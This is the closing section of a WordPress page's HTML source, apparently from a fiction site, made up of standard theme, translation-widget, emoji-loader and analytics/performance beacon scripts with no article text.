<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_68941788-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68941788'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-68941788","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_68941788-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="68941788" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"fe8929652c","url":"https:\/\/fsnovel.com\/%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->